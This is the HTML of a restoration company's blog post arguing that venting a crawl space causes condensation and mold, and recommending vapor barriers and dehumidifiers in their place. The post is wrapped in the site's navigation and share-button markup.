							<img width="308" height="98" src="https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo.png" class="attachment-large size-large wp-image-15470" alt="octagon logo" srcset="https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo.png 308w, https://octagonrestoration.com/wp-content/uploads/2024/12/oct-logo-300x95.png 300w" sizes="(max-width: 308px) 100vw, 308px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4c30207d elementor-nav-menu__align-center menu-border elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c30207d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4c30207d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://octagonrestoration.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://octagonrestoration.com/services/water-damage/" class="elementor-sub-item">Water Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://octagonrestoration.com/services/fire-smoke-damage/" class="elementor-sub-item">Fire &amp; Smoke Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://octagonrestoration.com/services/mold-removal/" class="elementor-sub-item">Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://octagonrestoration.com/services/asbestos-removal/" class="elementor-sub-item">Asbestos Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://octagonrestoration.com/services/lead-removal/" class="elementor-sub-item">Lead Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17209"><a href="https://octagonrestoration.com/services/biohazard-trauma-clean-up/" class="elementor-sub-item">Biohazard &amp; Trauma Clean Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://octagonrestoration.com/services/natural-disaster-relief/" class="elementor-sub-item">Storm Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14194"><a href="https://octagonrestoration.com/services/reconstruction/" class="elementor-sub-item">Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://octagonrestoration.com/services/air-duct-cleaning/" class="elementor-sub-item">Commercial Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://octagonrestoration.com/services/emergency-response-protocol/" class="elementor-sub-item">Emergency Response Protocol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://octagonrestoration.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://octagonrestoration.com/about/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://octagonrestoration.com/about/team/" class="elementor-sub-item">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://octagonrestoration.com/our-process/" class="elementor-sub-item">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17622"><a href="https://octagonrestoration.com/about/commitment-to-sustainability/" class="elementor-sub-item">Sustainability Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15308"><a href="https://octagonrestoration.com/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-538"><a href="https://octagonrestoration.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18314"><a href="https://octagonrestoration.com/resources/case-studies/" class="elementor-sub-item">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17870"><a href="https://octagonrestoration.com/resources/restoration-education/" class="elementor-sub-item">Educational Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://octagonrestoration.com/resources/real-estate-agent-information-for-mold-and-water-damage/" class="elementor-sub-item">Real Estate Agent Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18868"><a href="https://octagonrestoration.com/resources/seasonal-preparedness/" class="elementor-sub-item">Seasonal Preparedness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://octagonrestoration.com/contact/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://octagonrestoration.com/brewer-me/" class="elementor-sub-item">Brewer, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://octagonrestoration.com/fairfield-me/" class="elementor-sub-item">Fairfield, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://octagonrestoration.com/windham-me/" class="elementor-sub-item">Windham, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://octagonrestoration.com/barrington-nh/" class="elementor-sub-item">Barrington, NH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://octagonrestoration.com/meredith-nh/" class="elementor-sub-item">Meredith, NH</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c30207d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://octagonrestoration.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://octagonrestoration.com/services/water-damage/" class="elementor-sub-item" tabindex="-1">Water Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://octagonrestoration.com/services/fire-smoke-damage/" class="elementor-sub-item" tabindex="-1">Fire &amp; Smoke Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://octagonrestoration.com/services/mold-removal/" class="elementor-sub-item" tabindex="-1">Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://octagonrestoration.com/services/asbestos-removal/" class="elementor-sub-item" tabindex="-1">Asbestos Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://octagonrestoration.com/services/lead-removal/" class="elementor-sub-item" tabindex="-1">Lead Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17209"><a href="https://octagonrestoration.com/services/biohazard-trauma-clean-up/" class="elementor-sub-item" tabindex="-1">Biohazard &amp; Trauma Clean Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://octagonrestoration.com/services/natural-disaster-relief/" class="elementor-sub-item" tabindex="-1">Storm Damage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14194"><a href="https://octagonrestoration.com/services/reconstruction/" class="elementor-sub-item" tabindex="-1">Reconstruction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://octagonrestoration.com/services/air-duct-cleaning/" class="elementor-sub-item" tabindex="-1">Commercial Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://octagonrestoration.com/services/emergency-response-protocol/" class="elementor-sub-item" tabindex="-1">Emergency Response Protocol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://octagonrestoration.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://octagonrestoration.com/about/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://octagonrestoration.com/about/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://octagonrestoration.com/our-process/" class="elementor-sub-item" tabindex="-1">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17622"><a href="https://octagonrestoration.com/about/commitment-to-sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15308"><a href="https://octagonrestoration.com/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-538"><a href="https://octagonrestoration.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18314"><a href="https://octagonrestoration.com/resources/case-studies/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17870"><a href="https://octagonrestoration.com/resources/restoration-education/" class="elementor-sub-item" tabindex="-1">Educational Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://octagonrestoration.com/resources/real-estate-agent-information-for-mold-and-water-damage/" class="elementor-sub-item" tabindex="-1">Real Estate Agent Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18868"><a href="https://octagonrestoration.com/resources/seasonal-preparedness/" class="elementor-sub-item" tabindex="-1">Seasonal Preparedness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://octagonrestoration.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://octagonrestoration.com/brewer-me/" class="elementor-sub-item" tabindex="-1">Brewer, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://octagonrestoration.com/fairfield-me/" class="elementor-sub-item" tabindex="-1">Fairfield, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://octagonrestoration.com/windham-me/" class="elementor-sub-item" tabindex="-1">Windham, ME</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://octagonrestoration.com/barrington-nh/" class="elementor-sub-item" tabindex="-1">Barrington, NH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://octagonrestoration.com/meredith-nh/" class="elementor-sub-item" tabindex="-1">Meredith, NH</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-71a220e0 phone-menu elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="71a220e0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-71a220e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14147"><a class="elementor-item">Call Now</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14148"><a href="tel:+16032392100" class="elementor-sub-item">NH: (603) 239-2100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14149"><a href="tel:+12078930002" class="elementor-sub-item">ME: (207) 893-0002</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71a220e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14147"><a class="elementor-item" tabindex="-1">Call Now</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14148"><a href="tel:+16032392100" class="elementor-sub-item" tabindex="-1">NH: (603) 239-2100</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14149"><a href="tel:+12078930002" class="elementor-sub-item" tabindex="-1">ME: (207) 893-0002</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5a0c2f11 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="5a0c2f11" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d96379 e-con-full e-flex e-con e-child" data-id="2d96379" data-element_type="container">
				<div class="elementor-element elementor-element-414a8fbc elementor-widget elementor-widget-image" data-id="414a8fbc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://octagonrestoration.com">
							<img width="308" height="98" src="https://octagonrestoration.com/wp-content/uploads/2025/04/oct-logo.png" class="attachment-large size-large wp-image-17242" alt="logo" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/oct-logo.png 308w, https://octagonrestoration.com/wp-content/uploads/2025/04/oct-logo-300x95.png 300w" sizes="(max-width: 308px) 100vw, 308px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="17318" class="elementor elementor-17318 elementor-location-single post-773 post type-post status-publish format-standard hentry category-mold-removal" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ecfb3ea e-flex e-con-boxed e-con e-parent" data-id="ecfb3ea" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-48d1bd09 e-con-full e-flex e-con e-child" data-id="48d1bd09" data-element_type="container">
				<div class="elementor-element elementor-element-6f90e1ec elementor-widget elementor-widget-shortcode" data-id="6f90e1ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://octagonrestoration.com" title="Home">Home</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	<a href="https://octagonrestoration.com/blog/" title="Blog">Blog</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	<a href="https://octagonrestoration.com/blog/category/mold-removal/" title="Mold Removal">Mold Removal</a>
</span><span class="aioseo-breadcrumb-separator">»</span><span class="aioseo-breadcrumb">
	Crawl Space Ventilation – Good or Bad?
</span></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ee26c2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ee26c2a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-597ab18e elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="597ab18e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Crawl Space Ventilation – Good or Bad?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-77f5e1b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77f5e1b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">October 5, 2011</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-53686ded elementor-widget-tablet__width-inherit single_post_content elementor-widget elementor-widget-theme-post-content" data-id="53686ded" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Crawl Space Venting Often <b>Causes</b> Condensation, Mold Growth, Poor Indoor Air Quality and Higher Energy Bills.</p>
<h2>Venting on a Hot Summer Day</h2>
<p>When we say relative humidity we mean how full of water the air is relative to the maximum amount of water it can hold at a certain temperature. Think of what happens when you take a soda can out of a refrigerator on a warm summer day. Water droplets form on the exterior of the can and the can &#8220;sweats.&#8221;  This is because you have reached dew point on the cans surface.</p>
<p>When you allow warm moist air into a cool damp or moderately damp crawlspace through vents you are overwhelming the crawlspace air with excess water vapor. You will eventually reach dew which causes water droplets to form on pipes, concrete, framing, wiring, etc.  The eventual result will usually mean severe water damage, mold damage and dangerous <a href="https://www.mainecleaningservices.com/residential/mold-remediation-maine.htm" target="_blank" rel="noopener noreferrer">mold growth</a> in the crawlspace.</p>
<p>The source of the cooling air in the crawl space is the earth, and the source of the warm air coming in is the crawl space vents or doors, so the surfaces in your crawl space are always colder than the air in a crawl space.</p>
<p>Now, on a summer day, there is condensation and the crawl space walls get wet, the dirt surface of the floor gets wet, the air ducts get wet &#8211; especially if we have the air conditioning on because the ducts are cold – and the cold water pipes get wet. These surfaces are the coldest. Our floor joists, girders, sill plates and insulation all get wet as well.  And as the insulation gets wet, it often develops mold on the paper backing and eventually falls down to the crawl space floor.</p>
<p>High humidity in a crawl space causes any porous materials to soak up water vapor from the air. There is a direct link between the relative humidity and wood moisture content. Wood in a damp environment will become damp too – and damp wood will also support mold growth.</p>
<p>All of these wet surfaces in a crawl space will eventually have to dry too at some point. So say you have the hot summer days that cause condensation in the crawl space, then you have four or five days that are cooler and mild. Is the problem over? Not a chance. After the hot days we are left with an area with multiple wet saturated surfaces. They dry into the crawl space air over the next weeks and months, and meanwhile, mold and wood destroying fungi are taking over your house.</p>
<p>&nbsp;</p>
<h2>Venting on a Spring or Fall Day</h2>
<p>If a day is 72 degrees outside and it is humid out such as 80%, then allowing this air into a crawl space will also cause condensation. 80% relative humidity (RH) air-cooled ten degrees increases its RH by 22%, which added to the 80% RH is over 100%.  This means condensation in the crawl space. Is this an extremely hot day? Absolutely not, it&#8217;s a typical room-temperature day, yet we are left with a wet crawl space. Any time humidity levels exceed 60% there is a significant risk of mold activity occurring.</p>
<h2>Venting on a Cool or Winter Day</h2>
<p>If the RH of air goes up when we cool it, it goes down when we heat it. If a crawl space is vented in the winter and 35-degree air is mixed with 60% RH and air is warmed in a 62-degree crawl space, the RH goes to 3%. With this dry air we can begin to dry our crawl space. The dry cold air mixes with the crawl space air and cools the crawl space.  As a result we have water evaporating from the earth into the crawl space air so we never actually achieve 3% RH in our crawl space, but materials dry out and there is no condensation. The new problem now is cold floors, cold drafts, freezing pipes and increased energy costs.</p>
<p>Exposed earth contributes a lot of water vapor into the crawl space air. The earth is damp, and as that damp soil releases moisture into the air, the water vapor moves upward into the house. In most climates where there are dirt crawl spaces, you can never dry the earth and this invisible stream of water vapor from the exposed soils in a crawl space goes on indefinitely. In fact, water itself does very little to destroy a home with a dirt crawl space. The water seldom &#8211; if ever &#8211; touches any of the parts of a house that gets ruined, like floor joists, sub floor, and sill plates. It&#8217;s the water vapor, also known as relative humidity (RH), that causes mold and destroys the house.</p>
<h2>The solution?</h2>
<p>In our experience a permanent vapor barrier sealed at the seams combined with an adequate dehumidifier system set to a humidistat is the best approach to prevent moisture from taking over your home. It is usually best to close all vents and air seal the perimeter around rim joist and sills. Also make sure the area is free of leaking pipes and if needed have a working sump pump in low areas. It is also wise to improve exterior drainage and to install gutters to drive water away from the structure.</p>
<p>To learn more check out this article from www.advancedenergy.org:  <a href="https://www.advancedenergy.org/2017/06/13/taking-the-vents-out-of-vented-crawl-spaces/" target="_blank" rel="noopener noreferrer"><em>To Vent or Not to Vent</em></a></p>
<p>Do you have a question about your crawl space ventilation?  <a href="https://www.facebook.com/OctagonCleaningandRestoration/?fref=ts" target="_blank" rel="noopener noreferrer">Like us on Facebook</a> and post your question to our wall to get a response.</p>

    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
				</div>
				</div>
				<div class="elementor-element elementor-element-51e5f5ec elementor-widget elementor-widget-heading" data-id="51e5f5ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share this article</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-74a4d94c elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="74a4d94c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										X									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
